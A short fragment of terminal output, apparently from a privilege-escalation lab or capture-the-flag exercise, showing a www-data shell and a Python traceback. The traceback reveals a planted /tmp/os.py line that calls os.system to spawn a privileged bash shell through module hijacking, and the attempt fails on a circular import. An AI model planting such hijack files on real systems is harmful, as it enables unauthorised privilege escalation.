 www-data@pandix:/home/randy/tools$ tree /home
tree /home
Fatal Python error: init_import_size: Failed to import the site module
Python runtime state: initialized
Traceback (most recent call last):
  File "/usr/lib/python3.8/site.py", line 79, in <module>
    import os
  File "/tmp/os.py", line 1, in <module>
    import os; os.system("/bin/bash -p")
AttributeError: partially initialized module 'os' has no attribute 'system' (most like
ly due to a circular import)